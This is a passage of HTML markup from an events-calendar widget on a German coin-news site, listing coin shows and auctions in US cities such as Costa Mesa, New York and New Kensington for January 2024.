		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2024-01-13/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705190400" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">05</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-york-2/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>5 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
				<footer>
			<div class="em-cal-day-limit input"><a href="https://muenzenwoche.de/event/2024-01-14/" class="button">
					mehr ...</a>
			</div>
		</footer>
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705276800" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705363200" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705449600" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705536000" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">12</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-7/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>12 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705622400" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 19.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">19</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-dunedin/">USA-Dunedin</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>19 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dunedin</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705708800" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 20.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">19</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-dunedin/">USA-Dunedin</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>19 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Dunedin</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">20</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-norfolk-8/">USA-Norfolk</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>20 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Norfolk</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705795200" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 21.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-south-saint-paul/">USA-South Saint Paul</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>South Saint Paul</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">21</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-liverpool-4/">USA-Liverpool</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>21 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>Liverpool</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705881600" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 22.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1705968000" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 23.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706054400" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 24.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706140800" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 25.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706227200" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 26.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706313600" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 27.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-kensington/">USA-New Kensington</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New Kensington</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-kensington-2/">USA-New Kensington</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New Kensington</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1706400000" data-parent="em-cal-events-content-974814744">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 28.01.2024			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">01</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-costa-mesa-stacks-bowers-6/">USA-Costa Mesa, Stack’s Bowers</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>1 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span></span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://muenzenwoche.de/event/usa-new-kensington/">USA-New Kensington</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>27 Jan 24</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New Kensington</span>
			</div>
		</div>
	</div>
</div>							<div class="em-item em-event" style="--default-border:#a8d144;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">27</span>
				<span class="month">Jan</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
